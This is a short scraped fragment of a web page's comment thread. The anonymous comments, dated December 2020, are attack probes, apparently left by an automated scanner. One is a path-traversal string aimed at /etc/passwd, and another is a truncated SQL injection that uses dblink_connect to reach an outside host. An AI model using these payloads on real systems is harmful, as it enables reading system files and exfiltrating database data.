
Fri, 12/18/2020 - 06:57
reply
Anonymous (not verified)
/../../../../../../../../../../../etc/passwd
Fri, 12/18/2020 - 06:57
reply
Anonymous (not verified)
SELECT dblink_connect('host=gpdm57mpmnudar-zkfi4s4t7lxbb7txvlh
Fri, 12/18/2020 - 06:57
reply
Anonymous (not verified)